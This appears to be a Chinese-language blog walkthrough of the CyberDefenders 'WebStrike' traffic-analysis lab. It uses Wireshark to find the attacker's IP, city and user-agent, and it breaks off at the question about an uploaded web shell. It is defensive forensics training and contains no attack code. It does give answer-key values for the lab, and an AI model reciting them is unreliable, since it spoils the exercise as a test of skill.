CyberDefenders通关(持续缓慢更新)









CyberDefenders全集

只有英语四级,全程开的翻译器

MISC的末路是应急响应

WebStrike Lab(流量分析)









在一家公司的web服务器上发现了一个可疑文件,引起了内部网络的警报。开发团队标记了这个异常,怀疑有潜在的恶意活动。为了解决这个问题,网络团队捕获了关键的网络流量,并准备了一个PCAP文件以供审查。

你的任务是分析提供的PCAP文件,查明文件是如何出现的,并确定任何未授权活动的范围。



Q1:识别攻击的地理来源有助于实施地理封锁措施和分析威胁情报。袭击是从哪个城市发起的?

靶机给出一个流量包,我们进行分析











统计会话:Statistics->Conversations

可以发现流量包仅有117.11.88.124向24.49.63.79发送的流量,说明117.11.88.124向24.49.63.79发起了攻击

查询IP地址:https://www.chaipip.com/或What Is My IP Address - See Your Public Address - IPv4 & IPv6

说明攻击是天津发起的

答案:TianJin



Q2:了解攻击者的User-Agent有助于创建健壮的过滤规则。攻击者的用户代理是什么?



我们进行协议分级:Statistics->Protocol Hierarchy

重点分析HTTP协议内容

答案:Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0

Q3:我们需要确定是否有漏洞被利用。成功上传的恶意web shell的名称是什么?



